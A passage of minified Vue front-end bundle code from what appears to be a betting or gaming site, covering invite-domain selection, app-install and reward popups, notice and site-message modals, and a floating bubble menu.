nr,bw as ir,bx as lr,by as rr,bz as cr,bA as ur,bB as _r,bC as dr,bD as mr,bE as pr,bF as gr,bG as vr,bH as hr,bI as yr,bJ as fr,bK as br,bL as wr,bM as Er,bN as Tr,bO as Cr,bP as $r,bQ as Lr,bR as Sr,bS as Rr,bT as kr,bU as Ar,bV as Ir,bW as Nr,bX as Or,bY as Mr,bZ as Pr,b_ as Dr,b$ as Br,c0 as Gr,c1 as xr,c2 as Ur,c3 as Fr,c4 as Vr,c5 as Kr,c6 as Wr,c7 as Hr,c8 as jr,c9 as zr,ca as Jr,cb as Yr,cc as qr,cd as Xr,ce as Qr,cf as Zr,cg as ec,ch as tc,ci as sc,cj as oc,ck as ac,cl as nc,cm as ic,cn as lc,co as rc,cp as cc,cq as uc,cr as _c,cs as dc,ct as mc,cu as pc,cv as gc,cw as vc,cx as hc,cy as yc,cz as fc,cA as bc,cB as Go,cC as As,cD as gs,cE as wc,cF as Ec,cG as Tc,cH as ds,cI as An,cJ as Cc,cK as Kn,cL as xs,cM as xo,cN as $c,cO as Lc,cP as Qs,cQ as nn,cR as as,cS as Wn,cT as Sc,cU as Hn,cV as Ss,cW as Rc,cX as kc,cY as Ac,cZ as Eo,c_ as To,c$ as Ic,d0 as Nc,d1 as Oc,d2 as Mc,d3 as Pc,d4 as Yo,d5 as Dc}from"./views-activity-8071ca5b.js";import{r as _,p as Bc,i as jn,I as Is,L as ke,a as Tt,c as K,f as ze,n as Jt,D as Qe,R as a,Y as Se,V as s,u as e,S as i,t as le,a8 as D,F,a2 as se,$ as n,a0 as Ks,a1 as k,U as Ye,k as y,q as Gc,s as xc,W as it,Z as B,g as Fe,w as vt,B as G,O as Wt,o as Cs,a9 as Lt,aa as St,X as Dt,a6 as zn,a7 as Jn,b as ln,ab as Uc,ac as Yn,v as ns,ad as rn,G as Fc,d as qn,ae as Vc,af as Kc,ag as In,ah as Wc,ai as Hc,_ as jc,aj as zc}from"./vendor-vue-9e99ed2d.js";import{c as Us}from"./vendor-lodash-a61d259e.js";import{c3 as Xn,c4 as Qn,c5 as Zn,c6 as ei,c7 as ti,c8 as si,c9 as oi,ca as ai,cs as Jc,ct as Yc,cu as qc,cv as Xc,cw as Qc,cx as Zc,cy as eu,cz as tu,cA as su,cB as ou,cC as au,cD as nu,cE as iu,cF as lu,cG as ru,cH as cu,cI as uu,cJ as _u,he as du,aF as mu,es as pu,gN as gu,hf as vu,c_ as ni,c$ as ii,d0 as li,d1 as ri,d2 as ci,d3 as ui,d4 as _i,d5 as di,d6 as mi,d7 as pi,d8 as gi,d9 as vi,db as hu,dc as yu,dd as fu,de as bu,df as wu,dg as Eu,dh as Tu,di as Cu,dj as $u,dk as Lu,dl as Su,dm as Ru,dn as ku,dp as Au,dq as Iu,dr as Nu,ds as Ou,dt as Mu,du as Pu,dv as Du,dw as Bu,dx as Gu,dy as xu,dz as Uu,dA as Fu,dB as Vu,dC as Ku,dD as Wu,dE as Hu,dF as ju,dG as zu,dH as Ju,dI as Yu,dJ as qu,dK as Xu,dL as Qu,dM as Zu,dN as e_,dO as t_,dP as s_,dQ as o_,dR as a_,dS as n_,dT as i_,dU as l_,dV as r_,dW as c_,dX as u_,dY as __,dZ as d_,d_ as m_,d$ as p_,e0 as g_,e1 as v_,e2 as h_,e3 as y_,e4 as f_,e5 as b_}from"./theme-home-0599ff7b.js";import{W as w_}from"./views-main-6c46bc75.js";import{A as E_}from"./vendor-swiper-c93552ea.js";import{B as T_}from"./views-other-65d1653d.js";const Bs=_([]);function C_(){try{const{initData:o}=ft(),{merchantConfigList:r}=o,c=r.find(l=>l.dictKey==="COMMON_APP_INVITE_DOMAIN");c&&(Bs.value=JSON.parse(c.dictValue).map(l=>l.domain))}catch(o){console.error("refreshInviteDomains failed",o)}}async function $_(){const o=await L_();return o||(console.warn("沒有可用域名，使用本地網址"),window.location.origin)}async function L_(){try{if(C_(),!Bs.value||Bs.value.length>0){const o=Math.floor(Math.random()*Bs.value.length);return Bs.value[o]}return null}catch(o){return console.error("getRandomDoamin failed",o),null}}const hi=Symbol("modal");function Nn(){return{show:!1,type:"info",title:"",message:"",note:"",messageBottom:{status:"",code:"",traceId:""},defaultButtons:{confirm:{show:!0,text:"home.confirm",type:"primary"},cancel:{show:!1,text:"home.cancel",type:"default"}},onConfirm:null,onCancel:null}}function oC(){const o=_(Nn()),r={state:o,show:(c={})=>{o.value=Gt(Et(Et({},Nn()),c),{show:!0})},hide:()=>{o.value.show=!1}};return Bc(hi,r),r}function yi(){const o=jn(hi);if(!o)throw new Error("useModal must be used within a component that provides modal");return o}function aC(){const o=yi();return{show:(r={})=>{o.show(Et({type:"success"},r))}}}function S_(){const o=yi();return{show:(r={})=>{o.show(Et({type:"error"},r))}}}const Ws=Is("useStrongDownPopup",()=>{const{initData:o}=ke(ft()),{isIOS:r,isPWA:c,isAndroidApp:l,isAndroid:u,isPc:m}=ks(),{onGetRewardInfo:p,installAppReward:T}=sl(),v=_(!1),w=_(!1),g=_({}),f=_(!1),R=_(!1),E=_(!1),x=Tt({popupBackground:"transparent"}),S=_(window.location.host),b=Tt({enhancedPopupType:"NO_DISPLAY",downloadContentType:"",popupTriggerType:"",isConditionMet:!1}),L=_(""),M=_(!1),I=_(!1),A=K(()=>{var O;try{const h=r?"COPYWRITING_IOS_DOWNLOAD_LINK":"COPYWRITING_ANDROID_DOWNLOAD_LINK",z=o.value.merchantConfigList.find(he=>he.dictKey==h),X=z!=null&&z.dictValue?JSON.parse(z.dictValue):[];return Array.isArray(X)&&X.length&&((O=X[0])!=null&&O.imgUrl)?kt(X[0].imgUrl):""}catch(h){return console.error("商户下载Logo配置异常:",h),""}}),N=K(()=>{try{const O=o.value.merchantConfigList.find(z=>z.dictKey=="COPYWRITING_SEO"),h=O!=null&&O.dictValue?JSON.parse(O.dictValue):[];return Array.isArray(h)&&h.length?h[0]:{}}catch(O){return console.error(O),{}}}),Y=K(()=>{try{return!!o.value.merchantConfigList.find(O=>O.dictKey==="SWITCH_APP_INSTALL_BOTTOM_POP_UP")}catch(O){return console.error(O),!1}}),J=K(()=>{try{return!!o.value.merchantConfigList.find(O=>O.dictKey==="SWITCH_APP_INSTALL_TOP_POP_UP")}catch(O){return console.error(O),!1}}),Z=async(O=!1)=>{var h,z,X;if(!I.value)try{if(M.value)return;if(!O){const re=ht();if(L.value!==""&&re.diff(L.value,"minute")<5){console.log("5分钟内不重复获取");return}}I.value=!0;const{code:he,data:W}=await Me.get("consumer/member/memberRefer/getMemberReferInfo");if(he==="10000"&&W){b.isConditionMet=W.isConditionMet,b.enhancedPopupType=(h=W.enhancedPopupType)!=null?h:"NO_DISPLAY",b.downloadContentType=(z=W.downloadContent)!=null?z:"",b.popupTriggerType=(X=W.popupTriggerType)!=null?X:"";const re=ht();L.value=re}Us(o.value.activityList.find(re=>re.activityTypeEnum==="INSTALL_APP"))&&p()}catch(he){console.error("---getInfo---",he),b.enhancedPopupType="NO_DISPLAY",b.downloadContentType="",b.popupTriggerType="",L.value=""}finally{I.value=!1}};function Ee(O){const h=O==="homePage"&&b.popupTriggerType==="ON_HOMEPAGE",z=O==="game"&&b.popupTriggerType==="BEFORE_GAME",X=O==="homePageActivated"&&b.popupTriggerType==="ON_HOMEPAGE";if(b.enhancedPopupType==="NO_DISPLAY")return!1;if(h)return b.enhancedPopupType==="CLOSABLE"&&!b.isConditionMet?!1:b.enhancedPopupType==="FORCED"?b.isConditionMet:!0;if(z)return b.enhancedPopupType==="CLOSABLE"?b.isConditionMet?M.value?!1:(M.value=!0,!0):!1:b.enhancedPopupType==="FORCED"?b.isConditionMet:!0;if(X){if(b.enhancedPopupType==="FORCED")return b.isConditionMet;if(b.enhancedPopupType==="CLOSABLE"&&!b.isConditionMet)return!1;if(!M.value)return M.value=!0,!0}return!1}function C(){w.value=!1,g.value={}}function V(O=!1,h){if(h)w.value=!0,g.value=h;else{if(!ol()){if(u&&(l||c)){console.log("isAndroidApp");return}if(r&&c)return}(Y.value||O)&&(!m||m&&O)&&(w.value=!0),J.value&&(v.value=!0)}}return{showStrongDownPopup:w,themeVars:x,downLogoUrl:A,closePopup:C,showStepPopup:f,locationHost:S,seoConfig:N,isLoadingWakeupOrInstall:R,showStrongPopup:V,onGetMemberReferInfo:Z,checkPopupType:Ee,strongDownAppConfig:b,installAppReward:T,isShowHome:E}}),cn=K(()=>{var r;const{initData:o}=ke(ft());return(r=o.value)!=null&&r.activityList?o.value.activityList.filter(c=>{if(c.showInActivityEnableEnum==="TRUE"){const l=new Date().getTime(),u=new Date(c.startTime).getTime(),m=new Date(c.endTime).getTime();if(l>=u&&l<=m)return c}}):[]}),fi=["RECHARGE","WITHDRAWAL","COPYWRITING_CUSTOMER_SERVICE"];function bi(o){let r=cn.value.filter(c=>c.activityTypeEnum==="INFORMATION");if(r.length){let c=r[0],l=o.split("activityId=");if(l.length>1&&(c=r.find(u=>u.id===l[1])),c&&c.redirectUrl)return{redirectType:c.redirectType,url:c.redirectUrl}}return{redirectType:"INFORMATION",url:o}}async function Zs(o,r=!1){if(!o.url&&!r)return;if(o.redirectType==="INFORMATION"&&(o=bi(o.url)),o.redirectType==="BONUS_WALLET"&&(o.url||(o=Gt(Et({},o),{url:"/activity/activityDetail"}))),/^(https?:\/\/|mailto:|tel:)/i.test(o.url)){Es(o.url);return}const l=cn.value.filter(u=>u.activityTypeEnum===o.redirectType);if(l.length){let u=l[0],m=o.url.split("activityId=");if(m.length>1){const T=l.find(v=>v.id===m[1]);T&&(u=T)}if(o.url.includes("activityDetail"))if(u){if(o.redirectType==="REGISTRATION_REWARD"&&u.activityRewardReceiptModeEnum==="REAL_TIME"){us.push({path:"/activity/registerRewardDetail",query:{activityId:u.id,activityType:u.activityTypeEnum}});return}us.push({path:o.url,query:{activityId:u.id,activityType:o.redirectType}})}else $t(At.global.t("activity.activityNotOpen"));else u?o.redirectType==="TASK"&&u.configJson&&(JSON.parse(u.configJson).taskTypeEnum==="DEPOSIT_REBATE"||JSON.parse(u.configJson).taskTypeEnum==="RESCUE")?us.push({path:"/activity/taskDetail",query:{activityId:u.id,activityType:o.redirectType}}):o.redirectType==="TASK"&&u.configJson&&JSON.parse(u.configJson).taskTypeEnum==="SINGLE_DEPOSIT"?us.push({path:"/activity/singleDeposit",query:{activityId:u.id,activityType:o.redirectType}}):us.push({path:m[0],query:Et({},xn(m[0])),state:{params:{data:JSON.stringify(u)}}}):$t(At.global.t("activity.activityNotOpen"))}else fi.includes(o.redirectType)?o.redirectType==="WITHDRAWAL"?Jo():us.push(o.url):$t(At.global.t("activity.activityNotOpen"))}function R_(o){return o.url?(o.redirectType==="INFORMATION"&&(o=bi(o.url)),/^(https?:\/\/|mailto:|tel:)/i.test(o.url)?{type:"URL"}:cn.value.filter(l=>l.activityTypeEnum===o.redirectType).length?{type:"ACTIVITY"}:fi.includes(o.redirectType)?{type:"PAGE"}:{type:"NOT_OPEN"}):{type:"URL"}}const k_={class:"bubbles-box"},A_={class:"name"},I_=["onClick"],N_={key:0,class:"box-bubble"},O_={key:0,class:"box-bubble-total"},M_={__name:"index",setup(o){const{setShowResPackActive:r}=ts(),c=ts(),{availableReceivedRewardActivityList:l}=ke(c),u=de(),{initData:m}=ke(ft()),{token:p}=ls(),T=Fi(),v=_(),w=_(!1);let g=!1,f=0,R=0;const E=_({x:0,y:-130,width:68,height:68}),x=K(()=>{const O={},h=Ln(E.value.x),z=Ln(E.value.y);return O.transform=`translate3d(${h}, ${z}, 0)`,(w.value||!g)&&(O.transition="none"),O});let S={startY:JSON.parse(JSON.stringify(Math.abs(E.value.y))),elHalfWidth:JSON.parse(JSON.stringify(E.value.width*1.2/2))+20};function b(O){T.start(O),w.value=!0,f=E.value.x,R=E.value.y;const h=document.getElementById("appScrollView");S=Gt(Et({},S),{width:h.clientWidth,height:h.clientHeight})}function L(){w.value=!1}function M(O){if(O.preventDefault(),O.touches&&O.touches[0]&&T.move(O),!T.isTap.value){let h=f+T.deltaX.value;h>S.elHalfWidth&&(h=S.elHalfWidth),h<S.elHalfWidth-S.width&&(h=S.elHalfWidth-S.width),E.value.x=h;let z=R+T.deltaY.value;z>S.startY&&(z=S.startY);const X=S.startY-S.height;z<X&&(z=X),E.value.y=z}}Sn("touchmove",M,{target:v}),Sn("mousemove",M,{target:v}),ze(()=>{Jt(()=>{g=!0})});const I={RECHARGE:"充值",WITHDRAWAL:"提现",VIP:"VIP",FIRST_DEPOSIT:"首充",INVITE:"邀请奖励",SIGN:new URL(Object.assign({})[`../../assets/images/${u.theme}/floating-bubbles/f-3.png`],self.location).href,SAFE:"保险箱",REBATE:"实时返水",RECHARGE_ROULETTE:"充值转盘",COPYWRITING_CUSTOMER_SERVICE:new URL(Object.assign({})[`../../assets/images/${u.theme}/floating-bubbles/f-2.png`],self.location).href,TEAM_PROXY:"团队代理",GIFT:"兑换码活动"},A=K(()=>{try{const O=Us(m.value.merchantConfigList.find(h=>h.dictKey=="COPYWRITING_FLOATING_BUTTON"));return JSON.parse(O.dictValue).slice(1).sort((h,z)=>h.sort-z.sort).map(h=>(h.imgUrl||(h.imgUrl=I[h.title]),h)).filter(h=>h.title!=="COPYWRITING_CUSTOMER_SERVICE").filter(h=>h.status===void 0?!0:h.status!==0)}catch(O){return console.error("商户浮窗配置异常:",O),[]}}),N=K(()=>{try{const O=Us(m.value.merchantConfigList.find(z=>z.dictKey=="COPYWRITING_FLOATING_BUTTON")),h=JSON.parse(O.dictValue)[0].imgUrl;return h?kt(h):new URL(Object.assign({})[`../../assets/images/${u.theme}/floating-bubbles/floating.png`],self.location).href}catch(O){return console.error("商户浮窗配置异常:",O),""}}),Y=K(()=>{try{const O=Us(m.value.merchantConfigList.find(h=>h.dictKey=="COPYWRITING_FLOATING_BUTTON"));return JSON.parse(O.dictValue)[0].status===1||JSON.parse(O.dictValue)[0].status===void 0}catch(O){return console.error("商户浮窗配置异常:",O),!1}}),J=_(!1);function Z(O){T.isTap.value?J.value?Ee():J.value=!0:O.stopPropagation()}function Ee(){J.value=!1}function C(O){if(O.title=="RED_PACKET_RAIN")r(!0);else{const h=Gt(Et({},O),{redirectType:O.title}),z=O.title==="BONUS_WALLET";Zs(h,z)}}const V=K(()=>l.value.filter(O=>A.value.some(h=>h.title===O.activityTypeEnum)).length);return(O,h)=>{var he;const z=Vi,X=Qe("lazy");return a(),Se(xc,{to:"#appScrollView"},[s("div",Gc(O.$attrs,{class:"floating-bubbles-warp"}),[e(Y)?(a(),i("div",{key:0,ref_key:"rootRef",ref:v,class:"floating-bubbles",style:Ye(e(x)),onTouchstartPassive:b,onTouchend:L,onTouchcancel:L,"on:clickCapture":Z},[s("div",k_,[le(s("img",{class:D(["bubbles-icon",{"no-gif":!((he=e(N))!=null&&he.includes("gif"))}]),style:{},draggable:"false",alt:""},null,2),[[X,e(N)]])]),s("div",{class:D(["floating-list",[e(J)&&"active"]])},[(a(!0),i(F,null,se(e(A),W=>(a(),i("div",{key:W.title,class:"floating-item"},[s("div",A_,n(W.title==="customize"?"":O.$t(`home.${W.title}`)),1),le(s("img",{draggable:"false",alt:"",onClick:Ks(ue=>C(W),["stop"])},null,8,I_),[[X,e(kt)(W.imgUrl)]]),e(p)&&e(c).isShowBubbleActivity(W.title)?(a(),i("div",N_," 1 ")):k("",!0)]))),128))],2),e(p)&&e(V)>0?(a(),i("div",O_,n(e(V)),1)):k("",!0)],36)):k("",!0),y(z,{show:e(J),"lazy-render":!1,"z-index":100,onClick:Ee},null,8,["show"])],16)])}}},P_=De(M_,[["__scopeId","data-v-9325676b"]]);const D_={class:"rewards_popup"},B_={key:0,id:"jinbi","w-200":"",style:{transform:"scale(1.8)","margin-top":"-1.56rem"}},G_={key:2},x_={__name:"index",props:{showSharePopup:{default:!1,type:Boolean},shareMoney:{default:"",type:String},tipText:{default:null,type:String},isSiteMessageBonus:{default:!1,type:Boolean}},emits:["closeSharePopup"],setup(o,{emit:r}){const c=de(),l=o,{t:u}=it(),m=r,p=()=>{m("closeSharePopup")},T=K(()=>l.showSharePopup&&l.shareMoney&&l.shareMoney.trim()!=="");return ze(async()=>{await Jt(()=>{c.theme==="theme1"&&Vs("jinbi","/svga/jinbi-dui.svga")})}),(v,w)=>{const g=js;return a(),i("div",D_,[y(g,{show:e(T),"onUpdate:show":w[0]||(w[0]=f=>Fe(T)?T.value=f:null)},{default:B(()=>[e(c).theme==="theme1"?(a(),i("div",B_)):(a(),i("div",{key:1,class:"jinbi_bg",style:Ye(e(ss)("/bigTurntable/jinbi_bg.png"))},[s("div",{class:"jinbi",style:Ye(e(ss)("/bigTurntable/jinbi.png"))},null,4)],4)),o.tipText?(a(),i("p",G_,n(v.$t(o.tipText,{amount:o.shareMoney})),1)):k("",!0),s("div",{class:"btn",onClick:p},n(e(u)("home.confirm")),1)]),_:1},8,["show"])])}}},wi=De(x_,[["__scopeId","data-v-f1e6d0a5"]]);const U_={class:"aaModal"},F_={key:0,class:"dialog_box"},V_={class:"main_modal"},K_={class:"modal_container"},W_={key:0,class:"dialog-title"},H_={key:1,class:"notification_content"},j_=["innerHTML"],z_={class:"modal__check__footer"},J_={key:1,class:"check"},Y_={class:"notShowToday"},q_={class:"close-box flex_column"},X_={__name:"aaSiteMessageModal",props:{show:{type:Boolean,default:!1},check:{type:Boolean,default:!1},messageData:{type:Object,default:null},title:{type:String,default:""},content:{type:String,default:""},confirmEvent:{type:Function,default:()=>{}}},emits:["closeModal"],setup(o,{emit:r}){const c=de(),{setSiteMessageNotShowToday:l}=vs(),u=o,{confirmEvent:m,check:p}=u,T=_(!1),v=K(()=>{switch(c.theme){case"theme2":return{color:"#4e30f7"}}}),w=_(!1),g=_(!1),f=_(""),R=_("home.rewardMessageTip");vt(()=>u.show,()=>{w.value=u.show},{immediate:!0});const E=r,x=()=>{E("closeModal")},S=K(()=>M(u.content)),b=K(()=>u.title),L=K(()=>u.messageData),M=J=>{let Z=J;if(Z.length>0){Z=Z.replace(/\\/g,"");let Ee=bo(Z);Z=wo(Ee)}return Z},I=async()=>{if(L.value.messageTypeEnum!=="REWARD_MESSAGE_TEMPLATE"||L.value.isBonusReceived==="TRUE"||L.value.expiration==="TRUE")return;const J={messageMemberId:L.value.messageMemberId,isNotBackToMessageList:!0};try{const{code:Z,data:Ee}=await Me.get("/consumer/common/commonMessageMember/getInSiteMessageReward",{params:J});Z&&Number(Z)===1e4?A(Ee.receivedAmount):Z&&Number(Z)}catch(Z){console.error("error",Z)}},A=(J,Z="home.rewardMessageTip")=>{g.value=!0,f.value=String((Number.parseFloat(J)/100).toFixed(2)),R.value=Z},N=()=>{g.value=!1,w.value=!1,L.value.isBonusReceived="TRUE"};ze(()=>{L.value.messageMemberId&&Y(L.value.messageMemberId)});const Y=async J=>{try{const{code:Z}=await Me.post("/consumer/common/commonMessageMember/setRead",{id:J},{headers:{"Content-Type":"application/x-www-form-urlencoded"}});Z&&Number(Z)}catch(Z){console.error("error",Z)}};return(J,Z)=>{const Ee=Un,C=Rs,V=Yt,O=Ts,h=wi,z=Qe("shrink-on-click");return a(),i("div",U_,[y(O,{show:e(w),"onUpdate:show":Z[1]||(Z[1]=X=>Fe(w)?w.value=X:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":!0,onClose:x},{default:B(()=>[e(w)?(a(),i("div",F_,[s("div",V_,[s("div",K_,[e(b)?(a(),i("div",W_,[s("h5",{class:"title",style:Ye(e(v))},n(e(b)),5)])):k("",!0),u.content?(a(),i("div",H_,[s("div",{innerHTML:e(S)},null,8,j_)])):k("",!0)]),s("div",z_,[e(L).messageTypeEnum==="REWARD_MESSAGE_TEMPLATE"?le((a(),Se(Ee,{key:0,class:D(e(L).isBonusReceived==="TRUE"||e(L).expiration==="TRUE"?"disabled":"btn"),onClick:I},{default:B(()=>[G(n(e(L).expiration==="TRUE"?J.$t("activity.expired"):e(L).isBonusReceived==="FALSE"?J.$t("activity.getReward"):J.$t("activity.rewardReceived")),1)]),_:1},8,["class"])),[[z]]):k("",!0),e(p)?(a(),i("div",J_,[y(C,{modelValue:e(T),"onUpdate:modelValue":Z[0]||(Z[0]=X=>Fe(T)?T.value=X:null),shape:"square","icon-size":"0.75rem",onChange:e(l)},{default:B(()=>[s("span",Y_,n(e(At).global.t("home.notShowToday")),1)]),_:1},8,["modelValue","onChange"])])):k("",!0)])]),s("div",q_,[y(V,{name:"close",color:"#fff",size:"24",onClick:e(m)},null,8,["onClick"])])])):k("",!0)]),_:1},8,["show"]),e(g)?(a(),Se(h,{key:0,"show-share-popup":e(g),"share-money":e(f),"tip-text":e(R),onCloseSharePopup:N},null,8,["show-share-popup","share-money","tip-text"])):k("",!0)])}}},Q_=De(X_,[["__scopeId","data-v-f0a526a7"]]);const Z_=["innerHTML"],ed={key:1,class:"notification"},td={__name:"index",props:{noticeList:{type:Array,default:null}},setup(o){const c=_(o.noticeList),l=_(null),u=_(null),m=_([]);for(let p=1;p<=150;p++)m.value.push({id:p,name:`Item ${p}`});return(p,T)=>{const v=Qe("lazy");return a(),i("div",{ref_key:"wrapper",ref:l,class:"wrapper"},[s("div",{ref_key:"content",ref:u,class:"content"},[(a(!0),i(F,null,se(e(c),(w,g)=>(a(),i("div",{key:g,class:"notification_content"},[w.styleTypeEnum=="IMAGE_TEXT"?(a(),i("div",{key:0,class:"notification",innerHTML:w.content},null,8,Z_)):(a(),i("div",ed,[le(s("img",{alt:"",onLoad:T[0]||(T[0]=(...f)=>p.onImageLoad&&p.onImageLoad(...f))},null,544),[[v,w.content]])]))]))),128))],512)],512)}}},sd=De(td,[["__scopeId","data-v-57cb1358"]]);const od={class:"aaModal"},ad={class:"dialog_box"},nd={class:"main_modal"},id={class:"modal_container"},ld={key:0,class:"dialog-title"},rd={class:"modal_content notification"},cd={class:"modal_slot_content"},ud={class:"modal__check__footer"},_d={class:"van-button__content"},dd={class:"van-button__text notification"},md={key:0,class:"check"},pd={class:"close-box flex_column"},Uo="noticeDailyOnce_",Fo="noticeLoginAfterPopup_",Vo="noticeTodayNotShow_",gd={__name:"noticeModal",props:{showNoticePopupByBackHome:{type:Boolean,default:!1},popupLocationEnum:{type:String,default:""},check:{type:Boolean,default:!1},title:{type:String,default:""},confirmButtonText:{type:String,default:""}},emits:["closeModal"],setup(o,{emit:r}){const c=r,l=o,u=Wt(),m=ls(),p=de(),T=K(()=>m.token),{allNoticeList:v}=vs(),w=ht().format("YYYY-MM-DD"),g=T.value?"la":"lb",f=T.value?"loginAfterPopupMode":"loginBeforePopupMode",R=h=>{const z={t:w,id:h.id,type:g,popupLocationEnum:l.popupLocationEnum};localStorage.setItem(Uo,JSON.stringify([...E(),z]))},E=()=>JSON.parse(localStorage.getItem(Uo)||"[]"),x=h=>{const z={id:h.id,popupLocationEnum:l.popupLocationEnum};localStorage.setItem(Fo,JSON.stringify([...S(),z]))},S=()=>JSON.parse(localStorage.getItem(Fo)||"[]"),b=()=>JSON.parse(localStorage.getItem(Vo)||"[]"),L=()=>{const h={t:w,type:g,popupLocationEnum:l.popupLocationEnum};localStorage.setItem(Vo,JSON.stringify([...b(),h]))},M=()=>{const z=b().filter(re=>re.t==w);localStorage.setItem(Vo,JSON.stringify(z));const he=S().filter(re=>{const ye=v.find(Ae=>Ae.id===re.id);return ye&&(ye==null?void 0:ye.loginAfterPopupMode)===4&&(ye==null?void 0:ye.popupLocationEnum)===re.popupLocationEnum});localStorage.setItem(Fo,JSON.stringify(he));let W=E();W=W.filter(re=>re.t===w);const ue=W.filter(re=>{const ye=v.find(ve=>ve.id===re.id),Ae=re.type==="la"?"loginAfterPopupMode":"loginBeforePopupMode";return ye&&(ye==null?void 0:ye.popupLocationEnum)===re.popupLocationEnum&&(ye==null?void 0:ye[Ae])===1});localStorage.setItem(Uo,JSON.stringify(ue))},I=_([]),A=_(!1),N=()=>{c("closeModal"),A.value&&L()};if(b().find(h=>h.popupLocationEnum===l.popupLocationEnum&&h.t===w&&h.type===g))N();else{M();let h=v.filter(z=>z.popupLocationEnum===l.popupLocationEnum);if(l.showNoticePopupByBackHome){const z=T.value?"loginAfterPopupMode":"loginBeforePopupMode";h=h.filter(X=>X[z]===3)}else{h=h.filter(W=>W[f]!==2);const z=E();h=h.filter(W=>{const ue=z.find(re=>re.id===W.id&&re.popupLocationEnum===W.popupLocationEnum&&re.type===g);return W[f]!==1||W[f]===1&&!ue});const X=sessionStorage.getItem("isLoginAfterStatus_")==1,he=S();h=h.filter(W=>{const ue=he.find(re=>re.id===W.id&&re.popupLocationEnum===W.popupLocationEnum);return W[f]!==4||W[f]===4&&!ue&&X})}I.value=h,I.value.length?I.value.forEach(z=>{z[f]===1?R(z):z.loginAfterPopupMode===4&&x(z)}):N()}const J=_(!0),Z=()=>{J.value=!1},Ee=K(()=>l.confirmButtonText||At.global.t("home.confirm")),C=["/index"],V=K(()=>C.includes(u.fullPath)),O=K(()=>{switch(p.theme){case"theme2":return{color:"#4e30f7"};default:return{}}});return(h,z)=>{const X=sd,he=Rs,W=Yt,ue=Ts,re=Qe("shrink-on-click");return a(),i("div",od,[y(ue,{show:e(J),"onUpdate:show":z[1]||(z[1]=ye=>Fe(J)?J.value=ye:null),"show-confirm-button":!1,"show-cancel-button":!1,"close-on-click-overlay":e(V),onClose:N},{default:B(()=>[s("div",ad,[s("div",nd,[s("div",id,[o.title?(a(),i("div",ld,[s("h5",{class:"title",style:Ye(e(O))},n(l.title),5)])):k("",!0),s("div",rd,[s("div",cd,[y(X,{"notice-list":e(I)},null,8,["notice-list"])])])]),s("div",ud,[le((a(),i("button",{type:"button",class:"btn",onClick:Z},[s("div",_d,[s("span",dd,n(e(Ee)),1)])])),[[re]]),l.check?(a(),i("div",md,[y(he,{modelValue:e(A),"onUpdate:modelValue":z[0]||(z[0]=ye=>Fe(A)?A.value=ye:null),shape:"square","icon-size":"0.75rem"},{default:B(()=>[s("span",null,n(e(At).global.t("home.notShowToday")),1)]),_:1},8,["modelValue"])])):k("",!0)]),s("div",pd,[y(W,{name:"close",color:"#fff",size:"24",onClick:Z})])])])]),_:1},8,["show","close-on-click-overlay"])])}}},vd=De(gd,[["__scopeId","data-v-d07b460e"]]);const hd=o=>(Lt("data-v-432ce743"),o=o(),St(),o),yd={class:"content"},fd={class:"header"},bd={class:"web-info"},wd={class:"logo",alt:"",srcset:""},Ed={class:"url"},Td={style:{color:"#222","font-size":"1rem"}},Cd={style:{"margin-top":"0.38rem"}},$d={class:"setup"},Ld={class:"icon",alt:""},Sd={class:"setup"},Rd={class:"top"},kd=hd(()=>s("div",{class:"add"},"+",-1)),Ad={class:"setup"},Id={class:"icon",style:{"margin-left":"0.38rem"},alt:""},Nd={__name:"index",setup(o){const{initData:r}=ft(),{merchantConfigList:c}=r,l=window.location,u=jn("tools"),{isIOS:m}=u.checkDevice(),p=_(!1),T=K(()=>{var g;try{let f=m?"COPYWRITING_IOS_DOWNLOAD_LINK":"COPYWRITING_ANDROID_DOWNLOAD_LINK";const R=c.find(x=>x.dictKey==f);let E=R!=null&&R.dictValue?JSON.parse(R.dictValue):[];return Array.isArray(E)&&E.length&&((g=E[0])!=null&&g.imgUrl)?E[0].imgUrl:"/img/icons/pwa-logo.png"}catch(f){return console.error("商户下载Logo配置异常:",f),"/img/icons/pwa-logo.png"}}),v=_(es.sessionStorage.get("show-add-desktop")==="hid"?"hid":"show");ze(()=>{Rn()&&(v.value="hid")});const w=()=>{document.visibilityState==="visible"&&Rn()?v.value="hid":v.value="show"};return ze(()=>{document.addEventListener("visibilitychange",w)}),Cs(()=>{document.removeEventListener("visibilitychange",w)}),(g,f)=>{const R=Yt,E=Ki,x=Qe("lazy");return a(),i("section",null,[y(E,{show:e(p),"onUpdate:show":f[1]||(f[1]=S=>Fe(p)?p.value=S:null)},{default:B(()=>[s("div",yd,[s("div",fd,[s("span",null,n(g.$t("home.t1")),1),y(R,{name:"cross",onClick:f[0]||(f[0]=S=>p.value=!1)})]),s("div",bd,[le(s("img",wd,null,512),[[x,e(kt)(e(T))]]),s("div",Ed,[s("div",Td,n(e(l).host),1),s("div",Cd,n(e(l).href),1)])]),s("div",$d,[G(" 1. "+n(g.$t("home.click"))+" ",1),le(s("img",Ld,null,512),[[x,e(Ce)("theme1/home/ios-pwa-icon.png")]])]),s("div",Sd,[G(" 2. "+n(g.$t("home.t2"))+" ",1),s("div",Rd,[G(n(g.$t("home.t3"))+" ",1),kd])]),s("div",Ad,[G(" 3. "+n(g.$t("home.t4"))+" ",1),le(s("img",Id,null,512),[[x,e(kt)(e(T))]])])])]),_:1},8,["show"])])}}},Od=De(Nd,[["__scopeId","data-v-432ce743"]]);const Ei=o=>(Lt("data-v-910c416b"),o=o(),St(),o),Md=Ei(()=>s("div",{class:"van-multi-ellipsis--l3 text-center loading-text"},null,-1)),Pd=Ei(()=>s("div",{class:"van-multi-ellipsis--l3 text-center error-text"},null,-1)),Dd={key:0,class:"van-multi-ellipsis--l3 text-center1"},Bd={__name:"index",props:{src:{type:String,required:!0,default:""},loadingText:{type:String,default:""},errorText:{type:String,default:""},type:{type:String,default:""}},setup(o){const r=_(null),c=o;return ze(()=>{c.src}),(l,u)=>{const m=Wi;return a(),Se(m,{ref_key:"imgRef",ref:r,class:"img-view-component","lazy-load":"",src:c.src?c.src:"invalid-url-to-trigger-error"},{loading:B(()=>[Md]),error:B(()=>[Pd]),default:B(()=>[o.type!=="tab"?(a(),i("div",Dd,n(c.loadingText),1)):k("",!0)]),_:1},8,["src"])}}},eo=De(Bd,[["__scopeId","data-v-910c416b"]]),rs=Is("gameStore",()=>{const 